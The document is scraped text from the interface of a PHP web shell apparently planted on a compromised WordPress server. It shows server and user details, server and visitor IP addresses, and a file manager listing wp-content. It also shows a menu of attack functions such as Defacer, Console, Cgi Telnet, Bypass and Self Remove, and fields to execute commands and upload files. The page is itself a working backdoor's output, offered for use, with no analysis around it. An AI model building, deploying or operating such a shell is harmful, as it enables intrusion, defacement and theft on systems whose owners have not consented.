 Uname : Linux wordpress 5.10.162+ #1 SMP Fri Jan 27 10:11:23 UTC 2023 x86_64
User : ( www-data ) Group: 33 ( ? )
Server : Flywheel/5.1.0
Useful :
Downloaders:
PHP : 7.4.33.2 [ phpinfo ] : Safe Mode : [OFF]
Cwd : /www/wp-content/ drwxr-xr-x [ home ]
Anonymous
Sv IP : 151.101.130.159
Your IP : 202.165.85.217
HDD : 25197.29 GB
Free : B (0%)
Domains: 1
Sec. Info Files Defacer Adminer Console Mail Test String Tools Readable Dirs Config Tools Jumping Cgi Telnet Bypass Network Domains Logout Self Remove
File Manager
Name Size Modify Owner/Group Permissions Actions
[ .. ] dir 2023-04-02 09:29:25 0/33 drwxrwxrwt R T
[ mu-plugins ] dir 2023-04-01 06:01:14 33/33 drwxr-xr-x R T
[ plugins ] dir 2023-04-01 06:01:01 33/33 drwxr-xr-x R T
[ themes ] dir 2023-04-01 06:01:20 33/33 drwxr-xr-x R T
[ updraft ] dir 2023-04-01 06:01:01 33/33 drwxr-xr-x R T
[ uploads ] dir 2023-04-01 06:01:16 33/33 drwxr-xr-x R T
[ upgrade ] link 2023-04-01 22:21:50 0/0 drwxrwxrwx R T
.htaccess 933 B 2023-04-01 06:01:17 33/33 -r--r--r-- R T E D
checkbox.php 1.30 KB 2023-04-01 06:01:16 33/33 -rw-r--r-- R T E D
db-error.php 2.49 KB 2023-03-16 07:56:25 0/0 -rw-r--r-- R T E D
htaccess.th 918 B 2023-04-01 06:01:01 33/33 -rw-r--r-- R T E D
index.php 62.62 KB 2023-04-02 10:48:19 33/33 -rw-r--r-- R T E D
Copy >>
Change dir: Read file:
/www/wp-content/ >> >>
Make dir: [ Writeable ] Make file: [ Writeable ]
>> >>
Execute: Upload file: [ Writeable ]
>> Choose File No file chosen >>